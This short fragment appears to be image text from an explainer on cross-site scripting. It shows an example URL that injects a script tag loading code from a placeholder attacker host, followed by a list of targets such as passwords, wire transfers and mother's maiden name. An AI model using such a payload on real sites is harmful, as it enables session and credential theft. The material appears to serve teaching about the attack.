 https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
* Password
? Sensitive data
$ Wire transfer
♥ Mother’s maiden name